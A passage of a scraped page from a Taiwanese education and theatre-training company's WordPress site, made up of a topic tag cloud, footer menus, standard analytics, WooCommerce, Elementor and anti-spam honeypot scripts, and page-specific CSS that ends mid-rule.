<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/" class="tag-cloud-link tag-link-121 tag-link-position-22" style="font-size: 14.566371681416pt;" aria-label="成人學習 (40 個項目)">成人學習</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e4%ba%ba%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-607 tag-link-position-23" style="font-size: 11.964601769912pt;" aria-label="成人課程 (24 個項目)">成人課程</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%90%e9%95%b7%e5%a4%a7%e4%bb%b6%e4%ba%8b/" class="tag-cloud-link tag-link-362 tag-link-position-24" style="font-size: 11.469026548673pt;" aria-label="成長大件事 (22 個項目)">成長大件事</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87/" class="tag-cloud-link tag-link-159 tag-link-position-25" style="font-size: 10.477876106195pt;" aria-label="戲劇 (18 個項目)">戲劇</a>
<a href="https://www.smartorange.com.tw/tag/%e6%88%b2%e5%8a%87%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-423 tag-link-position-26" style="font-size: 13.079646017699pt;" aria-label="戲劇表達 (30 個項目)">戲劇表達</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e5%8a%87%e5%a0%b4/" class="tag-cloud-link tag-link-205 tag-link-position-27" style="font-size: 9.2389380530973pt;" aria-label="教育劇場 (14 個項目)">教育劇場</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e8%82%b2%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-233 tag-link-position-28" style="font-size: 13.327433628319pt;" aria-label="教育訓練 (31 個項目)">教育訓練</a>
<a href="https://www.smartorange.com.tw/tag/%e6%95%99%e9%a4%8a%e5%9f%b9%e8%82%b2/" class="tag-cloud-link tag-link-88 tag-link-position-29" style="font-size: 22pt;" aria-label="教養培育 (160 個項目)">教養培育</a>
<a href="https://www.smartorange.com.tw/tag/%e6%96%b0%e7%ab%b9/" class="tag-cloud-link tag-link-585 tag-link-position-30" style="font-size: 10.477876106195pt;" aria-label="新竹 (18 個項目)">新竹</a>
<a href="https://www.smartorange.com.tw/tag/hsinchucenter/" class="tag-cloud-link tag-link-76 tag-link-position-31" style="font-size: 15.681415929204pt;" aria-label="新竹中心 (49 個項目)">新竹中心</a>
<a href="https://www.smartorange.com.tw/tag/%e6%a9%98%e5%ad%90%e6%b3%a5/" class="tag-cloud-link tag-link-203 tag-link-position-32" style="font-size: 8pt;" aria-label="橘子泥 (11 個項目)">橘子泥</a>
<a href="https://www.smartorange.com.tw/tag/oranje-educational-theatre/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 19.646017699115pt;" aria-label="橘子泥劇團 (104 個項目)">橘子泥劇團</a>
<a href="https://www.smartorange.com.tw/tag/%e7%ab%b9%e5%8c%97/" class="tag-cloud-link tag-link-977 tag-link-position-34" style="font-size: 10.477876106195pt;" aria-label="竹北 (18 個項目)">竹北</a>
<a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" class="tag-cloud-link tag-link-596 tag-link-position-35" style="font-size: 8pt;" aria-label="線上課程 (11 個項目)">線上課程</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e4%bf%ae%e7%85%89/" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8.3716814159292pt;" aria-label="職場修煉 (12 個項目)">職場修煉</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e6%ba%9d%e9%80%9a/" class="tag-cloud-link tag-link-407 tag-link-position-37" style="font-size: 9.4867256637168pt;" aria-label="職場溝通 (15 個項目)">職場溝通</a>
<a href="https://www.smartorange.com.tw/tag/%e8%81%b7%e5%a0%b4%e9%80%b2%e4%bf%ae/" class="tag-cloud-link tag-link-758 tag-link-position-38" style="font-size: 8.3716814159292pt;" aria-label="職場進修 (12 個項目)">職場進修</a>
<a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e4%bf%a1/" class="tag-cloud-link tag-link-386 tag-link-position-39" style="font-size: 10.230088495575pt;" aria-label="自信 (17 個項目)">自信</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a1%a8%e9%81%94/" class="tag-cloud-link tag-link-195 tag-link-position-40" style="font-size: 9.858407079646pt;" aria-label="表達 (16 個項目)">表達</a>
<a href="https://www.smartorange.com.tw/tag/%e8%a9%9e%e5%bd%99/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 8.8672566371681pt;" aria-label="詞彙 (13 個項目)">詞彙</a>
<a href="https://www.smartorange.com.tw/tag/%e9%96%b1%e8%ae%80/" class="tag-cloud-link tag-link-550 tag-link-position-42" style="font-size: 10.477876106195pt;" aria-label="閱讀 (18 個項目)">閱讀</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9b%86%e5%9c%98%e7%b8%bd%e9%83%a8/" class="tag-cloud-link tag-link-74 tag-link-position-43" style="font-size: 19.150442477876pt;" aria-label="集團總部 (94 個項目)">集團總部</a>
<a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" class="tag-cloud-link tag-link-194 tag-link-position-44" style="font-size: 14.070796460177pt;" aria-label="青少年 (36 個項目)">青少年</a>
<a href="https://www.smartorange.com.tw/tag/youth-education/" class="tag-cloud-link tag-link-91 tag-link-position-45" style="font-size: 18.159292035398pt;" aria-label="青少年教育 (78 個項目)">青少年教育</a></div>
</section></aside><!-- #secondary -->

			</div>
		<!-- /.tg-container-->
		</div>
		<!-- /#content-->
				</main><!-- /#main -->
		
			<footer id="colophon" class="site-footer tg-site-footer ">
		
		
		<div class="tg-site-footer-widgets">
			<div class="tg-container">
				
<div class="tg-footer-widget-container tg-footer-widget-col--four">
					<div class="tg-footer-widget-area footer-sidebar-1">
											<section id="text-4" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-466 jetpack-lazy-image" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%" data-lazy-src="/wp-content/uploads/2019/09/so_logo_s.png?is-pending-load=1" srcset="[data-uri]"><noscript><img decoding="async" data-lazy-fallback="1" class="alignnone size-full wp-image-466" src="/wp-content/uploads/2019/09/so_logo_s.png" alt="橙智國際教育" width="100%"  /></noscript></p>
</div>
		</section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-2">
											<section id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99-container"><ul id="menu-%e6%9b%b4%e5%a4%9a%e6%9c%8d%e5%8b%99" class="menu"><li id="menu-item-4934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4934"><a href="https://www.smartorange.com.tw/%e4%b8%8b%e8%bc%89%e5%b0%88%e5%8d%80/">下載專區</a></li>
<li id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1213"><a href="https://www.smartorange.com.tw/personal-growth/t-skill%e6%96%b0%e4%b8%96%e4%bb%a3%e6%95%99%e5%ad%b8%e5%b8%ab%e8%b3%87%e6%87%89%e7%94%a8%e7%b3%bb%e5%88%97/">國際師培中心</a></li>
<li id="menu-item-4315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4315"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-1215" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1215"><a href="/acart%E5%89%B5%E4%BD%9C%E8%97%9D%E8%A1%93%E6%8E%A8%E5%BB%A3%E5%8D%94%E6%9C%83/">acart 創作藝術推廣協會</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-3">
											<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba-container"><ul id="menu-%e9%97%9c%e6%96%bc%e6%a9%99%e6%99%ba" class="menu"><li id="menu-item-2895" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2895"><a href="https://www.smartorange.com.tw/%e8%aa%8d%e8%ad%98%e6%a9%99%e6%99%ba/">橙智簡介</a></li>
<li id="menu-item-2894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2894"><a href="https://www.smartorange.com.tw/recruit/">人才招募</a></li>
<li id="menu-item-2924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2924"><a href="https://www.smartorange.com.tw/contact/">聯繫方式</a></li>
<li id="menu-item-2976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-2976"><a rel="privacy-policy" href="https://www.smartorange.com.tw/privacy-policy/">個人資料蒐集告知條款暨保護政策</a></li>
</ul></div></section>									</div>
								<div class="tg-footer-widget-area footer-sidebar-4">
											<section id="nav_menu-4" class="widget widget_nav_menu"><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-1425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1425"><a href="https://www.facebook.com/smartorange.tw/">facebook</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1426"><a href="https://instagram.com/smartorangegroup_tw/">instagram</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1428"><a href="https://www.youtube.com/channel/UCgaMzcyrTX8wzsoSO7RH7mw">youtube</a></li>
</ul></div></section>									</div>
				</div> <!-- /.tg-footer-widget-container -->
			</div><!-- /.tg-container-->
		</div><!-- /.tg-site-footer-widgets -->

		
		
		<div class="tg-site-footer-bar tg-site-footer-bar--center">
			<div class="tg-container tg-container--flex tg-container--flex-top">
				<div class="tg-site-footer-section-1">

					<p>Copyright © 2019 <a title="橙智国际教育集团" href="http://api.smartorange.com.cn/demo1/">橙智國際教育集團</a>.</p>
				</div>
				<!-- /.tg-site-footer-section-1 -->

				<div class="tg-site-footer-section-2">

					
				</div>
				<!-- /.tg-site-footer-section-2 -->
			</div>
			<!-- /.tg-container-->
		</div>
		<!-- /.tg-site-footer-bar -->

		
			</footer><!-- #colophon -->
		
		</div><!-- #page -->
		
		<a href="#" id="tg-scroll-to-top" class="tg-scroll-to-top">
			<i class="tg-icon tg-icon-arrow-up">
				<span class="screen-reader-text">Scroll to top</span>
			</i>
		</a>

		<div class="tg-overlay-wrapper"></div>
		
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {

            // Function to check if localStorage is available
            function localStorageAvailable() {
                try {
                    var test = "__localStorage_test__";
                    localStorage.setItem(test, test);
                    localStorage.removeItem(test);
                    return true;
                } catch (e) {
                    return false;
                }
            }

            var exactTimeGlobal = null;
            if (localStorageAvailable()) {
                // Check if exactTimeGlobal is already stored in localStorage
                exactTimeGlobal = localStorage.getItem('exactTimeGlobal');
            }

            // Common attributes and styles for hidden fields
            var commonAttributes = {
                'aria-hidden': "true", // Accessibility
                tabindex: "-1", // Accessibility
                autocomplete: "off", // Prevent browser autofill
                class: "maspik-field"
            };

            var hiddenFieldStyles = {
                position: "absolute",
                left: "-99999px"
            };

            // Function to create a hidden field
            function createHiddenField(attributes, styles) {
                var field = document.createElement("input");
                for (var attr in attributes) {
                    field.setAttribute(attr, attributes[attr]);
                }
                for (var style in styles) {
                    field.style[style] = styles[style];
                }
                return field;
            }

            // Function to add hidden fields to the form if they do not already exist
            function addHiddenFields(formSelector, fieldClass) {
                document.querySelectorAll(formSelector).forEach(function(form) {
                    if (!form.querySelector('.maspik-field')) {
                        if ("1") {
                            var honeypot = createHiddenField({
                                type: "text",
                                name: "full-name-maspik-hp",
                                id: "full-name-maspik-hp",
                                class: fieldClass + " maspik-field",
                                placeholder: "Leave this field empty"
                            }, hiddenFieldStyles);
                            form.appendChild(honeypot);
                        }

                        if ("0") {
                            var currentYearField = createHiddenField({
                                type: "text",
                                name: "Maspik-currentYear",
                                id: "Maspik-currentYear",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(currentYearField);
                        }

                        if ("0") {
                            var exactTimeField = createHiddenField({
                                type: "text",
                                name: "Maspik-exactTime",
                                id: "Maspik-exactTime",
                                class: fieldClass + " maspik-field"
                            }, hiddenFieldStyles);
                            form.appendChild(exactTimeField);
                        }
                    }
                });
            }

            // Add hidden fields to various form types
            //Not suported ninja form
            addHiddenFields('form.brxe-brf-pro-forms', 'brxe-brf-pro-forms-field-text');
            //formidable
            addHiddenFields('form.frm-show-form', 'frm_form_field');
            addHiddenFields('form.elementor-form', 'elementor-field-textual');

            // Function to set the current year and exact time in the appropriate fields
            function setDateFields() {
                var currentYear = new Date().getFullYear();

                if (!exactTimeGlobal) {
                    exactTimeGlobal = Math.floor(Date.now() / 1000);
                    if (localStorageAvailable()) {
                        localStorage.setItem('exactTimeGlobal', exactTimeGlobal);
                    }
                }

                document.querySelectorAll('input[name="Maspik-currentYear"]').forEach(function(input) {
                    input.value = currentYear;
                });

                document.querySelectorAll('input[name="Maspik-exactTime"]').forEach(function(input) {
                    input.value = exactTimeGlobal;
                });
            }

            // Initial call to set date fields
            setDateFields();

            // Use MutationObserver to detect AJAX form reloads and reset hidden fields
            var observer = new MutationObserver(function(mutations) {
                mutations.forEach(function(mutation) {
                    if (mutation.type === 'childList' && mutation.addedNodes.length) {
                        setTimeout(function() {
                            setDateFields();
                        }, 500);
                    }
                });
            });

            observer.observe(document.body, { childList: true, subtree: true });
        });
        </script>
        <style>
        .maspik-field { display: none !important; }
        </style>
        <script>
jQuery('.add_to_cart_button').click(function(){
  var pid=jQuery(this).data('product_id');
  gtag('event','click', { 'event_category':'add_to_cart_category', 'event_action':'click' , 'event_label':pid, 'event_value':'1' })
})
jQuery('.menu-item').click(function(){
  var cid=jQuery(this).attr('id');
  gtag('event','click', { 'event_category':'go_to_page_category', 'event_action':'click_goto_page' , 'event_label':cid, 'event_value':'1' })
})
</script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.smartorange.com.tw/wp-admin/admin-ajax.php";
</script>
<div id="fb-root"></div><!-- Call Now Button 1.4.0 (https://callnowbutton.com) [renderer:modern]-->
<a aria-label="Call Now Button" href="tel:0800312312" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#00bb00;" onclick='return gtag_report_conversion("tel:0800312312");'><span>Call Now Button</span></a>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' id='buttonizer_frontend_javascript-js-extra'>
/* <![CDATA[ */
var buttonizer_ajax = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","version":"3.3.10","buttonizer_path":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button","buttonizer_assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/buttonizer-multifunctional-button\/assets\/legacy\/","base_url":"https:\/\/www.smartorange.com.tw","current":[],"in_preview":"","is_admin":"","cache":"5f6293c4516eb3e1052d61127c59146f","enable_ga_clicks":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.min.js?v=dbd0f61660e419a15a1eea68dd4e00bd&#038;ver=6.2.8' id='buttonizer_frontend_javascript-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u67e5\u770b\u8cfc\u7269\u8eca","cart_url":"https:\/\/www.smartorange.com.tw\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/7.8.2/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/navigation.min.js?ver=20151215' id='zakra-navigation-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/skip-link-focus-fix.min.js?ver=20151215' id='zakra-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/js/zakra-custom.min.js?ver=6.2.8' id='zakra-custom-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u7cfb\u7d71\u4ecd\u5728\u8f09\u5165\u5716\u7247\u3002 \u8acb\u53d6\u6d88\u5217\u5370\uff0c\u7136\u5f8c\u518d\u8a66\u4e00\u6b21\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=2e29137590434abf5fbe' id='jetpack-lazy-images-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/e-202604.js' id='jetpack-stats-js'></script>
<script type='text/javascript' id='jetpack-stats-js-after'>
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'169390794',post:'82536',tz:'8',srv:'www.smartorange.com.tw',j:'1:12.3.1'} ]);
_stq.push([ "clickTrackerInit", "169390794", "82536" ]);
</script>
<script type='text/javascript' src='https://accounts.google.com/gsi/client?ver=6.2.8' id='woo-slg-google-gsi-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.14.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.14.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.smartorange.com.tw\/wp-admin\/admin-ajax.php","nonce":"669f359fb4","urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.smartorange.com.tw\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.smartorange.com.tw\/cart\/","checkout_page_url":"https:\/\/www.smartorange.com.tw\/checkout\/","fragments_nonce":"49fa62bcd5"}},"facebook_sdk":{"lang":"zh_TW","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u5206\u4eab\u5230 Facebook","shareOnTwitter":"\u5206\u4eab\u5230 Twitter","pinIt":"\u91d8\u4e0a","download":"Download","downloadImage":"\u4e0b\u8f09\u5716\u7247","fullscreen":"\u5168\u87a2\u5e55","zoom":"\u653e\u5927","share":"\u5206\u4eab","playVideo":"\u64ad\u653e\u5f71\u97f3","previous":"\u4e0a\u4e00\u5f35","next":"\u4e0b\u4e00\u5f35","close":"\u95dc\u9589","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.14.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.smartorange.com.tw\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":82536,"title":"%E3%80%90%E4%BC%81%E6%A5%AD%E8%A8%93%E7%B7%B4%E8%8A%B1%E7%B5%AE%E3%80%91%E7%99%BE%E7%89%B9%E9%86%AB%E7%99%82%E5%85%A7%E5%8B%A4%E5%90%8C%E4%BB%81-%E5%BB%A3%E6%92%AD%E5%8A%87%E9%8C%84%E9%9F%B3%E5%9C%98%E9%9A%8A%E8%A8%93%E7%B7%B4%20-%20%E6%A9%99%E6%99%BA%E5%9C%8B%E9%9A%9B%E6%95%99%E8%82%B2%E9%9B%86%E5%9C%98","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.14.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.14.1' id='pro-elements-handlers-js'></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-82536.css?ver=1713460425
body_size: -45
content:
@media(min-width:768px){.elementor-82536 .elementor-element.elementor-element-8ee1f10{width:75.543%;}.elementor-82536 .elementor-element.elementor-element-bb51c5e{width:23.684%;}}

--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846
body_size: 538
content:
.elementor-1664 .elementor-element.elementor-element-37bef38a:not(.elementor-motion-effects-element-type-background), .elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(110,193,228,0);}.elementor-1664 .elementor-element.elementor-element-37bef38a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-1664 .elementor-element.elementor-element-771398d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1664 .elementor-element.elementor-element-771398d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon{width:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon i{font-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text, .elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text a{color:#0a0a0a;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-item{font-size:15px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{color:#3a3a3a;font-family:"Merriweather", Sans-serif;line-height:1.3em;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 > .elementor-widget-container{margin:-10px 0px 20px 0px;}.elementor-1664 .elementor-element.elementor-element-3b51113e > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d1d1d1;}.elementor-1664 .elementor-element.elementor-element-433c99c{line-height:1.9em;}.elementor-1664 .elementor-element.elementor-element-d803848 .elementor-widget-container{color:#000000;font-size:19px;font-weight:600;line-height:1.5em;}.elementor-1664 .elementor-element.elementor-element-d803848 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada > .elementor-widget-container{margin:0px 0px 0px 20px;}body.elementor-page-1664:not(.elementor-motion-effects-element-type-background), body.elementor-page-1664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:768px){.elementor-1664 .elementor-element.elementor-element-771398d{width:100%;}.elementor-1664 